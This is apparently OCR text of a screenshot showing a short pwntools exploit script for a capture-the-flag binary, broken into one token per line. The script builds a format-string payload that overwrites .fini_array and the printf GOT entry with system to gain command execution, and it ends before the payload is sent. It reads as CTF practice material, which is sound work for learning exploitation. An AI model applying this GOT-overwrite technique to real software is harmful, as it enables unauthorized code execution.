
import
pwn_script
arch
=
'amd64'
pwn_script.init_pwn_linux(arch)
pwnfile
=
'./fmt_str_once_sys_x64'
io
=
process(pwnfile)
elf
=
ELF(pwnfile)
rop
=
ROP(pwnfile)
libc
=
elf.libc
dem
=
'input:\n'
io.recvuntil(dem)
fini_array
=
0x4031D0
main_adrr
=
elf.symbols[
"main"
]
printf_got
=
elf.got[
"printf"
]
system_plt
=
elf.symbols[
"system"
]
payload
=
fmtstr_payload(
6
, {fini_array
:main_adrr , printf_got:system_plt})